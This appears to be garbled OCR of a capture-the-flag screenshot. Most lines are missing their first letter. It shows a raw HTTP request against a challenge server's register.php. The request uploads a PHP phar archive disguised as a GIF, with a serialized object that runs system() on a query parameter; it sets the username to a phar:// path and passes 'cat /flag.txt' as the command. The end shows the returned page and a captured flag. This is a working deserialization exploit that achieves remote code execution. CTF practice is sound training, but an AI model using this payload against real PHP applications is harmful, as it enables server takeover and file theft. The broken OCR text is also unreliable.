 OST /login/register.php?0=cat%20/flag.txt HTTP/1.1
ost: 88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
ecko/20100101 Firefox/95.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
bp,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------237139276740413447761997743813
ontent-Length: 654
rigin: http://88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81
onnection: close
eferer:
ttp://88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81/login/regi
ter.php
pgrade-Insecure-Requests: 1
----------------------------237139276740413447761997743813
ontent-Disposition: form-data; name="file"; filename="phar.gif"
ontent-Type: image/gif
IF89a<?php __HALT_COMPILER(); ?>
9O:8:"AnyClass":1:{s:6:"output";s:17:"system($_GET[0]);";}test.txtÎéa~Ø
test Õé2O>ë7 ¿ïoLÞ¯ªr¡t  6}} RàÚùGBMB
----------------------------237139276740413447761997743813
ontent-Disposition: form-data; name="username"
har://./a
85
86 <!--===========================================
87 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
88 <!--===========================================
89 <script src="vendor/animsition/js/animsition.mi
</script>
90 <!--===========================================
91 <script src="vendor/bootstrap/js/popper.js">
</script>
92 <script src="vendor/bootstrap/js/bootstrap.min.
</script>
93 <!--===========================================
94 <script src="vendor/select2/select2.min.js">
</script>
95 <!--===========================================
96 <script src="vendor/daterangepicker/moment.min.
</script>
97 <script src="vendor/daterangepicker/daterangepi
</script>
98 <!--===========================================
99 <script src="vendor/countdowntime/countdowntime
</script>
100 <!--===========================================
101 <script src="js/main.js">
</script>
102
103 </body>
104 </html>
105 flag{a825d5a5-0b6a-4df2-9324-9877180e99ca}
106